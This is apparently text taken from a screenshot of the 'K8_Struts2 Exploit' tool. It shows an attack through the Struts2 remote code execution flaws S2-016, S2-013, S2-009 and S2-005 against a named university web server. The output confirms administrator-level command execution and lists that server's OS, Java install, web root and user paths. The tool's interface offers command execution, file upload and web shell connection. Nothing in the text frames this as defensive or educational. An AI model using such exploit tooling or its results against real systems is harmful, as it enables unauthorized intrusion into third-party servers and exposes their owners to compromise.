 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://kejichu.zhbit.com:9090/CMS/main/showStatistics.action?year=2013 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://kejichu.zhbit.com:9090/CMS/main/showStatistics.action?year=2013
Whoami: win08web\administrator
WebPath: F:\Tomcat 7.0\webapps\CMS
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files (x86)\Java\jdk1.7.0_45\jre
Java.Version: 1.7.0_45
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: F:\Tomcat 7.0\bin
Java.Class.Path: F:\Tomcat 7.0\bin\bootstrap.jar;F:\Tomcat 7.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: F:\Tomcat 7.0\temp
====================================================================================================================================